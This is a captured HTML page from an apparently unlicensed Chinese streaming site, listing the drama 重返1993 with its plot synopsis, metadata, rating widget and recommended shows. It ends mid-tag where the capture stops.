

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ccjdxs.com/detail/203764.html
body_size: 14738
content:
<!DOCTYPE html><html><head><title>重返1993_共20集/无删减/完整版/大结局_国产剧全集_高清电视剧免费在线观看 - 星空影院</title><meta name="keywords" content="重返1993,重返1993全集,电视剧"/><meta name="description" content="星空影院高清国产剧《重返1993》于2022年上映首播，星空影视提供无删减电视剧《重返1993》全集完整版免费在线观看，大结局已揭晓。该剧讲述了拥有四家上市公司的青年企业家林小凡遭遇竞争对手陈远谋杀身亡，却重生在1993年的一个小混混林小凡身上，这个林小凡不仅仅是家暴男，还打算卖掉女儿换钱。重生后的林小凡脱胎换骨，不仅化解了与社会大姐头孙红的冲突，还修复了..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ccjdxs.com","wapurl":"www.ccjdxs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230316-1/dcbf895177d62d7fb64bf92d1880f00d.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230316-1/dcbf895177d62d7fb64bf92d1880f00d.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/111.html">电影</a></li><li class="active"><a href="/item/112.html">电视剧</a></li><li><a href="/item/114.html">动漫</a></li><li><a href="/item/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">重返1993 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%88%91%E7%9A%84%E5%A7%90%E5%A7%90.html" rel="nofollow"><span class="hot_name">我的姐姐</span></a></li><li><a href="/search/wd/%E4%B8%89%E4%BD%93.html" rel="nofollow"><span class="hot_name">三体</span></a></li><li><a href="/search/wd/%E5%9D%8F%E8%9B%8B%E8%81%94%E7%9B%9F.html" rel="nofollow"><span class="hot_name">坏蛋联盟</span></a></li><li><a href="/search/wd/%E7%9B%AE%E4%B8%AD%E6%97%A0%E4%BA%BA.html" rel="nofollow"><span class="hot_name">目中无人</span></a></li><li><a href="/search/wd/%E6%94%BE%E7%89%9B%E7%8F%AD%E7%9A%84%E6%98%A5%E5%A4%A9.html" rel="nofollow"><span class="hot_name">放牛班的春天</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://image.soutre.com/cover/36a530792d57e0fbb57ad2174dd62853.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/203764-1-1.html" data-original="https://image.soutre.com/cover/36a530792d57e0fbb57ad2174dd62853.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-20全集/大结局</span><span class="pic_vod text_right"><img src="https://www.ccjdxs.com/img.php?url=https://image.soutre.com/cover/36a530792d57e0fbb57ad2174dd62853.jpg" alt="重返1993(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">重返1993(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：zhongfan1993</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>内地,大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2023-12-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/203764-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《重返1993》https://www.ccjdxs.com/detail/203764.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '重返1993',bdPic : 'https://image.soutre.com/cover/36a530792d57e0fbb57ad2174dd62853.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产剧《重返1993》是一部由知名导演执导，众多演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-20全集），手机免费观看高清无删减完整版电视剧全集来上星空影视就够了，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>该剧讲述了拥有四家上市公司的青年企业家林小凡遭遇竞争对手陈远谋杀身亡，却重生在1993年的一个小混混林小凡身上，这个林小凡不仅仅是家暴男，还打算卖掉女儿换钱。重生后的林小凡脱胎换骨，不仅化解了与社会大姐头孙红的冲突，还修复了支离破碎的家庭。林小凡带着超越时代的商业思维，在90年代的时代大潮中开启创业之路，可让人意想不到的是，陈远也在这个时代重生了，他还成为了商业合伙人孙红的前夫，一场交织着爱恨情仇的商战就此展开。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【迅雷下载】【优酷视频】【星辰电影院】【天堂影视】【星辰影院】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="203764" data-score="1"><span class="label">给【<strong>重返1993</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/363553.html" title="我的美食向导" data-original="https://img.picbf.com/upload/vod/20250726-1/9e326ab5bae7fcf215ec9ee728366b42.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/363553.html" title="我的美食向导">我的美食向导</a></p><p class="vodlist_sub">本节目是陈晓卿导演从摄影机背后走到镜头前，用自己的视角，寻访美食，并探讨食物背后的故事。在本节目中，陈晓卿前往中国八</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/364995.html" title="老爸老妈的婚事儿" data-original="https://img.picbf.com/upload/vod/20251122-1/40b2c4898fa91613277197f3c99b1e0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/364995.html" title="老爸老妈的婚事儿">老爸老妈的婚事儿</a></p><p class="vodlist_sub">一对结婚三十多年的老两口突然闹起了离婚，引发了一连串啼笑皆非的故事</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/364971.html" title="绮梦令" data-original="https://img.picbf.com/upload/vod/20251120-1/5efcfc954791a624226420b490f3b7d4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/364971.html" title="绮梦令">绮梦令</a></p><p class="vodlist_sub">沈晚晴（曾宥臻 饰）因入狱四年被指不洁，柳府为了名声赶尽杀绝。换脸重生后变为商贾女兰梦嫣（曾宥臻 饰），为了复仇嫁入</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/360823.html" title="报告老板第二季" data-original="https://img.picbf.com/upload/vod/20230424-3/2df44ef9a882bbba51506cbdb7479dd6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/360823.html" title="报告老板第二季">报告老板第二季</a></p><p class="vodlist_sub">《报告老板2》是搞笑、迷你喜剧《报告老板》的续篇，将继续由原班人马联手打造，由刘循子墨担任执导，白客、小爱、张本煜、</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/363902.html" title="姑苏十二娘" data-original="https://img.picbf.com/upload/vod/20250911-1/21a90b6332f29ff3b038c5bd7b6e0aff.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/363902.html" title="姑苏十二娘">姑苏十二娘</a></p><p class="vodlist_sub">辛亥革命时期，爱国青年知识分子亦鸿（齐奎饰）来到木渎，带着救国的热情与愿望，结识了木渎镇的茶娘子馨（范文芳饰）、琴娘</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/363640.html" title="藏海传粤语" data-original="https://img.picbf.com/upload/vod/20250806-1/6ce73fe973e04d9cc6c8a200da8cc792.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/363640.html" title="藏海传粤语">藏海传粤语</a></p><p class="vodlist_sub">原是大雍国钦天监监正蒯铎之子稚奴，一夜之间身负血海之仇。十年隐忍和学习之后，稚奴化名藏海（肖战 饰）回到京城，凭借营</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/210532.html" title="信任是金第三季" data-original="https://pic.monidai.com/img/93f48b06e20d0cb3a24e048d5573d795.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210532.html" title="信任是金第三季">信任是金第三季</a></p><p class="vodlist_sub">《信任是金Ⅲ》纪录片《信任是金》系列是由金投赏创始人贺欣浩策划和导演，三部曲分别讲述的是麦当劳，京东，碧桂园品牌比稿</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/363705.html" title="她的盛宴" data-original="https://img.picbf.com/upload/vod/20250816-1/fbb0b02517d46046a61b254b02162293.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第28集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/363705.html" title="她的盛宴">她的盛宴</a></p><p class="vodlist_sub">章绾歌（何泓姗 饰）被人陷害受尽折磨，死后意外回到三年前，章绾歌带着前世记忆归来，接近警局队长陆野（谢彬彬 饰）来探</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/366000.html" title="九尾藏不住" data-original="https://img.picbf.com/upload/vod/20260122-1/8ba0b678c83780263560427ccc023b28.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/366000.html" title="九尾藏不住">九尾藏不住</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;张悦楠,孙晨竣,张炯敏,王星玮,王嘉丽,张龄汐,张清,张飞飞,齐伟,李思聪,宗峰岩,田京凡,丁子迪</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/365999.html" title="山河回响" data-original="https://img.picbf.com/upload/vod/20260122-1/14878c22e2138b50ea315514b39a85c4.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365999.html" title="山河回响">山河回响</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;何政军,江水,杨清文</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/365998.html" title="青瑶不想当杀手" data-original="https://img.picbf.com/upload/vod/20260122-1/b3f45470a6034061a192734c4b219aee.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365998.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;崔雨鑫,张楚寒,陈名豪,宋昭艺,陈腾跃,叶啸秋,史超,秦子墨,刘昊源,刘静怡</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/365995.html" title="其实不是初恋" data-original="https://img.picbf.com/upload/vod/20260122-1/0155ed6396f863e17c24cb2d8b8a1c2f.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365995.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;姚景元,陈昕葳,陈鑫昊,安琪儿,刘超,甘望星,张轩瑜,季虹兴,林开心</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/365978.html" title="长蛇娶妻" data-original="https://img.picbf.com/upload/vod/20260119-1/41a9cba960907dc3c005758f4669e846.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365978.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;大陆&nbsp;/&nbsp;程宇峰,陈叶玲</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/365964.html" title="半醒" data-original="https://img.picbf.com/upload/vod/20260116-1/ccc095da4e70861ef1b7e5535cce543c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365964.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/365963.html" title="山塘茶馆" data-original="https://img.picbf.com/upload/vod/20260116-1/af2d6a24129b15cd68c1b41a38367848.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365963.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/365942.html" title="小尾巴，快跟上！" data-original="https://img.picbf.com/upload/vod/20260114-1/78cc8fae7b1e1fe65fe9fe21e77f1702.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365942.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/365493.html" title="小城大事" data-original="https://img.picbf.com/upload/vod/20260110-1/b93df1878118d5dd09adcedb91d0ef29.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365493.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/365491.html" title="秋雪漫过的冬天" data-original="https://img.picbf.com/upload/vod/20260110-1/165ee42a1ef7e50f4cc40a6b475bce33.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365491.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/365997.html" title="炽热吸引" data-original="https://img.picbf.com/upload/vod/20260122-1/aabcb3f2ae452bc0228123b4f3993e76.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365997.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;崔雨鑫,方瑾</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/365952.html" title="御赐小仵作2" data-original="https://img.picbf.com/upload/vod/20260115-1/e8caf15f4b99624d58ce850b6046cbc9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/365952.html" title="御赐小仵作2">御赐小仵作2</a></p><p 